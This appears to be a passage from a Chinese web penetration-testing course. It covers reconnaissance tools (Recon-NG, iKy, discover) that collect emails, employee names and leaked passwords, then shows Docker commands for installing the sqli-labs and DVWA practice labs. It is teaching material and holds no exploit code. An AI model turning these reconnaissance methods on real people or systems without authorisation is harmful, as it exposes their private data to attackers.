

- Recon-NG是一款被动信息收集工具,它可以通过搜索获取 IP地址、地理位置、 用户、邮件地址、密码泄露或者其他敏感信息,最终生成一份完整报告。

图 17:Recon-NG



- iKy的界面很酷,它能够从Twitter、GitHub、Skype、Linkedin、Instagram等 社交平台上收集信息,但需要提前设置各平台上的 API KEY,可以输入一个邮 箱地址去搜索其上述平台上的关联信息,最后会以可视化效果展示出来,如下 图所示。

图 18:iKy

- discover综合使用了很多工具,包括dnsrecon、goofile、whois、recon-ng、 dnssy\Nikto等,它能够收集邮箱地址、雇员名字、主机信息、域名、IP等一 系列信息,最后提供 html 报告。

信息收集不局限于我上面举例的这些,有些你通过 Google搜索到的文档、图片、 敏感文件和目录等都可以。在后面的渗透测试过程中,说不定它们就能派上用场 了。

收集的信息不怕多,就怕不全 。

总结

这一讲我主要介绍了一些收集目标相关信息的常用方法和工具,包括域名和IP、 端口服务、网站指纹、旁站和 C段、WAF、敏感信息等信息的收集。但信息收集 不应局限于此,你可以根据渗透测试的需要,对扩展收集信息的范围,灵活变通。

收集信息之所以如此关键,是因为它能曝光出更多的攻击面,有助于我们寻找到 目标的短板,这常常决定渗透测试的成败。



前面讲的域名收集方法中介绍了不少工具,但扫出来的域名该如何批量检测是否 可访问呢?手工显然是不合理的,毕竟数量通常都很大。因此,我们需要自己动 手写个脚本。

你可以尝试写一个看看,比如用 Python 的 requests模块。但你要注意一下, 有些域名只允许 https 或 http的方式连接,需要把这些因素考虑进去。如果域 名较多,你还要考虑下多线程并发提高检测速度,同时还要做好域名的去重。比 如下列脚本的检测效果:

图 19:域名验证脚本

你可以尝试写一个域名验证脚本(Python、Shell……),如果遇到了什么问 题或者是有什么心得,欢迎在留言区分享和讨论。

下一讲,我将带你了解如何自己搭建用于练习漏洞攻防的靶场,避免你在他人网 站做测试,造成承担不必要的违法责任。

信息收集决定了你能找到的攻击面有多大

也决定了你能否成功渗透目标。

靶场:搭建漏洞练习环境

你好,我是赢少良。这一讲我来和你聊一聊“靶场”,也就是存在漏洞的实验环 境,为了方便你边学习边实践,我强烈建议你在学习前搭建好靶场环境。

本讲主要介绍几款用于学习 Web 漏洞的常见靶场,你可以直接跟着我介绍的操作方法边看边安装。





安装与使用 Docker 容器

以前我们搭建网站,需要在服务器依次安装 Apache、PHP、MySQL等应用,比较 烦琐,而且不同的源还有不同的应用版本,跟系统环境又可能存在兼容性的问题, 这就需要手动添加源地址,甚至是自己编译安装。

后来出现了 XAMPP、PHPStudy 等优秀的 PHP集成环境,可以非常便捷地安装。 但是安装好之后,如果要使用某些 PHP网站代码,我们仍然需要查找下载,再部 署上去。PHP 网站代码有可能与 PHP版本、系统环境存在兼容问题,或者需要额 外安装其他依赖库。若需要迁移服务器,那上述安装过程又得重来一遍。

到底有没有高效的安装方式呢?有,答案就是 Docker。

Docker 安装

本课程主要在 Ubuntu 系统下进行演示,在 Ubuntu 下可通过以下命令安装 Docker:

$ sudo apt-get update

$ sudo apt-get install \

apt-transport-https \

ca-certificates \

curl \

gnupg-agent \

software-properties-common

$ curl -fsSL https://download.docker.com/linux/ubuntu/gpg | sudo apt-key add -

$ sudo add-apt-repository \

"deb [arch=amd64] https://download.docker.com/linux/ubuntu \

$(lsb_release -cs) \

stable"

$ sudo apt-get update

$ sudo apt-get install docker-ce docker-ce-cli containerd.io

如果是 Windows 或 macOS系统,可以直接从官网下载安装包安装,它会自动识 别你当前的操作系统,并提供相应平台的下载地址。

安装完成后,可运行以下命令,若输出“Hello from Docker!”则代表安装成功:

$ sudo docker run hello-world Unable to find image 'hello-world:latest' locally latest: Pulling from library/hello-world 0e03bdcc26d7: Pull complete Digest: sha256:4cf9c47f86df71d48364001ede3a4fcd85ae80ce02ebad74156906caff5378bc Status: Downloaded newer image for hello-world:latest Hello from Docker! This message shows that your installation appears to be working correctly. To generate this message, Docker took the following steps: 1. The Docker client contacted the Docker daemon. 2. The Docker daemon pulled the "hello-world" image from the Docker Hub. (amd64) 3. The Docker daemon created a new container from that image which runs the executable that produces the output you are currently reading. 4. The Docker daemon streamed that output to the Docker client, which sent it to your terminal. To try something more ambitious, you can run an Ubuntu container with: $ docker run -it ubuntu bash Share images, automate workflows, and more with a free Docker ID: https://hub.docker.com/ For more examples and ideas, visit: https://docs.docker.com/get-started/



Docker 常用命令

安装完之后,我再介绍一些 Docker 的常用命令,基本是你在使用 Docker会用 到的。



安装 sqli-labs 靶场

sqli-labs 是一款用于学习 SQL 注入的靶场平台,覆盖了各种类型的 SQL注入, 题目共 75 道,按难度划分为 4 页。sqli-labs靶场的难度循序渐进,对于提高 SQL 注入实战能力有很好的帮助。sqli-labs靶场的项目开源地址为 https://github.com/Audi-1/sqli-labs。

那如何使用 Docker 快速安装 sqli-labs 呢?首先,搜索 sqli-labs 镜像,挑 战STARS 星标最多的镜像,这里选择“acgpiano/sqli-labs”镜像:

$ sudo docker search sqli-labs NAME DESCRIPTION STARS OFFICIAL AUTOMATED acgpiano/sqli-labs sql injection labs 12 c0ny1/sqli-labs sqli-labs 是一个 sql 注入的练习靶机,项目地址为… 2 sari3l/sqli-labs-safedog Base: sqli-labs & safedog(version Linux64_2.… 1 promiseit/sqli-labs 1 0bajie0/sqli-labs 1 tinmin/sqli-labs 0 area39/sqli-labs sql inject 0 hl0rey/sqli-labs 0 sari3l/sqli-labs Base: Debian-Wheey + MySQL 5.5 + PHP 5 0 sari3l/sqli-labs-yunsuo Base: sqli-labs & yunsuo(version Linux_3.0.6… 0 aqyoung/sqli-labs 0 xuanxuan3000/sqli-labs 0 fengbj/sqli-labs lamp+sqli-labs please down 2.0 0 jylsec/sqli-labs 0 baohs/sqli-labs-cenos 0 mendickxiao/sqli-labs sqli-labs based on ubuntu 0 r0ulier/sqli-labs sqlInjection 0

然后拉取镜像:

$ sudo docker pull acgpiano/sqli-labs Using default tag: latest latest: Pulling from acgpiano/sqli-labs 10e38e0bc63a: Pull complete 0ae7230b55bc: Pull complete fd1884d29eba: Pull complete 4f4fb700ef54: Pull complete 2a1b74a434c3: Pull complete fb846398c5b7: Pull complete 9b56a3aae7bc: Pull complete 1dca99172123: Pull complete 1a57c2088e59: Pull complete b3f593c73141: Pull complete d6ab91bda113: Pull complete d18c99b32885: Pull complete b2e4d0e62d16: Pull complete 91b5c99fef87: Pull complete bf0fd25b73be: Pull complete b2824e2cd9b8: Pull complete 97179df0aa33: Pull complete Digest: sha256:d3cd6c1824886bab4de6c5cb0b64024888eeb601fe18c7284639db2ebe9f8791 Status: Downloaded newer image for acgpiano/sqli-labs:latest docker.io/acgpiano/sqli-labs:latest

接着再在容器中运行 sqli-labs:

$ sudo docker run -dt --name sqli-labs -p 80:80 --rm acgpiano/sqli-labs [13:36:58] 2c40ccae95775f7dca6064c95e5eed9c58e66c93e92775a04f22f407b665d331

各参数含义如下所示:

-d:代表后台运行 -t:为容器分配伪终端 --name:命名容器 -p:指定映射端口,此处将 acgpiano/sqli-labs 的 80 端口映射到本地的 80 端口 --rm:退出时自动移除容器

现在我们直接访问http://localhost,可以看到 sqli-labs已经成功运行了。

图 1:sqli-labs 成功运行



最后点击“Setup/reset Database for labs”链接完成数据库的安装:

图 2:完成数据库安装

到此,sqli-labs 安装结束!







安装 DVWA 靶场

DVWA(Damn Vulnerable Web Application)是一款比较著名的漏洞靶场,很多 Web 安全的初学者都会拿它来练习,一些高校以及相关书籍里面也会介绍它。

DVWA的项目开源地址为https://github.com/digininja/DVWA。

DVWA 靶场可以直接通过 Docker 安装:

$ sudo docker pull citizenstig/dvwa $ sudo docker run -d --name dvwa --rm -p80:80 citizenstig/dvwa

安装成功后,打开http://localhost:

图 3:DVWA靶场

然后点击“Create/Reset Database”创建数据库,使用默认密码 admin/password登录,即可正常使用。做题时它能直接提供阅读源码的功能,不 过题目相对少一些。

